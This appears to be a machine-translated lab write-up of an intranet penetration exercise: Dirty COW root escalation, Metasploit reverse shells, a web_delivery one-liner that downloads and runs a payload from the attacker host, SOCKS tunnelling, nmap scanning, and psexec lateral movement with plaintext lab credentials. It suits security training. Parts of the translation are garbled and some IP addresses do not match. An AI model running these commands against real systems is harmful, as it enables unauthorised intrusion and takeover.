
3.4 take down the WEB machine and reverse proxy server
cd /etc/nginx/ cat nginx.conf

It is found that the real WEB service IP address is 192.168.93.120
centos is the Nginx server 192.168.93.100 that provides reverse proxy
4, MSF Online
4.1 ssh login
User name exposed in the file / tmp/mysql/test.txt: wwwuser password: wwwuser_123Aqx (I can't find the file here, ssh is directly connected)

4.2 right to raise dirty cattle
Dirty cow loophole( CVE-2016-5195)yes CentOS Carry out right raising EXP Download: https://github.com/FireFart/dirtycow Upload the code to an executable folder and try my method: # After the Xshell is connected -- > start the ftp service -- > transfer the dirty cow into tmp -- > input the command from Xshell xshell Commands: to executable cd /tmp Compile dirty cattle: gcc -pthread dirty.c -o dirty -lcrypt Set the password for the compiled file:./dirty 123456 id Displays the user's ID,And the group to which they belong ID;uid=0,by root user Added an administrator user to the system: user name: firefart Password: 123456

Create a new ssh connection directly to the root user.
4.3 bounce shell to msf
msf generates a Linux shell for later proxy:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.129 LPORT=9999 -f elf > shell.elf

4.3.1 configure listening
> use exploit/multi/script/web_deliverymsf6 exploit(multi/script/web_delivery) > set LHOST 192.168.1.129msf6 exploit(multi/script/web_delivery) > set LPORT 9999msf6 exploit(multi/script/web_delivery) > set target 7msf6 exploit(multi/script/web_delivery) > show targets(check target,choice Linux)Exploit targets: Id Name -- ---- 0 Python 1 PHP 2 PSH 3 Regsvr32 4 pubprn 5 SyncAppvPublishingServer 6 PSH (Binary) 7 Linux 8 Mac OS Xmsf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp msf6 exploit(multi/script/web_delivery) > exploit#A segment will be generated payload:#[*] Run the following command on the target machine:wget -qO okzSAYhF --no-check-certificate http://192.168.1.129:8080/vGQNSa6r6; chmod +x okzSAYhF; ./okzSAYhF& disown
4.3.2 FTP upload

4.3.3 run and view

If you want to enter meterpreter, you only need sessions 1.
4.4 port forwarding
4.4.1 route forwarding MSF inbound segment
msf Routing forwarding, let msf Enter section 93 of Intranet sock5 Agent, let kali Enter section 93 of Intranet msf Routing forwarding> route print> route add 192.168.93.0 255.255.255.0 1> route print

4.4.2 socket 5 proxy forwarding KALI
#About proxychains 4, you can start any program with proxychains. Proxychains, together with nmap and msf, is a big killer for intranet penetration. It should be noted that proxychains does not support udp and icmp protocols. Now start nmap and scan the entire intranet using TCP instead of ping
Operation in KALI:

vim /etc/proxychains4.conf: Comments on the last line at the end socks4,Add a row socks5 127.0.0.1 1080> cd /root/ew/ : Enter directory> ./ew_for_linux64 -s rcsocks -l 1080 -e 1234
Actions in Centos:
> cd /tmp/ : upload ew_for_linux64 To this directory> chmod +x * : Add permission, otherwise it cannot be executed> ./ew_for_linux64 -s rssocks -d 192.168.131(kali) -e 1234
centos:

success:
5, Intranet horizontal
5.1 intranet information collection
5.1.1 local information collection
ifconfig /all
External IP: 192.168.1.130 internal IP: 192.168.93.100
sysinfo: version query
5.1.2 intranet asset detection
msf6 exploit(multi/script/web_delivery) > use auxiliary/scanner/discovery/udp_probe msf6 auxiliary(scanner/discovery/udp_probe) > set rhosts 192.168.93.0-255 msf6 auxiliary(scanner/discovery/udp_probe) > set threads 10 msf6 auxiliary(scanner/discovery/udp_probe) > run

Collate assets:
192.168.93.100 centos-web (Internet machine) 192.168.93.30 WIN7 (Preliminary judgment is PC (machine) 192.168.93.20 WIN2008 192.168.93.10 WIN2012R2
5.1.3 port scanning

proxychains4 nmap -Pn -sT -sV Broiler IP -F
WIN2012R2(192.168.93.10):

WIN2008(192.168.93.20):
WIN7(192.168.93.30):

6, psexec pass through (win7)
6.1 win win7
The password can only be found on the Internet without a test dictionary.
Get session. The current situation is that windows is in the intranet. The added route is to bring the attacker into the intranet and use reverse_tcp can't be connected. It can only be connected forward.
win7:192.168.30.30 In Intranet use exploit/windows/smb/psexec set payload windows/x64/meterpreter/bind_tcp set rhosts 192.168.93.30 set smbuser administrator set smbpass 123qwe!ASD run

6.2 win7 information collection

ipconfig /all
sysinfo

Domian in domain: test.org
6.3 win 2008 in the same way

7, Unable to take domain control of
Domain controller SMB It breaks in a row and can't be used psexec Pass it down. win2008 There is no login log for domain controller. win2008 and win7 Can't use mimikatz Grab the inscription password. Total questions: 1.win7 After taking it, but shell The connection is intermittent. 2.No intranet machines work Meterpreter call mimikatz Grab the inscription password. 3.Not online to CS,Because of need C2 plug-in unit.